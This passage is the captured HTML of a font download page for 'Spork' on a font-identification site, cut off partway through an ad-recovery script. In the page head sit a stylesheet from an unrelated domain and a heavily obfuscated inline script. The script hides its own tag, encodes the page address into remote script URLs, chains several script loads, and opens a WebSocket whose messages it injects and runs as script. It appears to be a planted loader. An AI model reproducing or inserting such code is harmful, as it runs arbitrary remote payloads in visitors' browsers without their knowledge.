

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/FF_Spork.font
body_size: 28746
content:
<!doctype html>
<html lang="en">
<head>
	<title>Spork free  Font - Handwritten Casual - What Font Is </title>
	<meta name="description" content="Spork free  Font - Handwritten Casual - What Font Is  - Download Spork Font - A playful, rounded handwritten font with smooth curves.  - Handwritten Casual">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Spork font" />
<meta property="og:image:alt" content="Spork font" />
<meta property="og:description" content="Spork font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/FF_Spork.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key 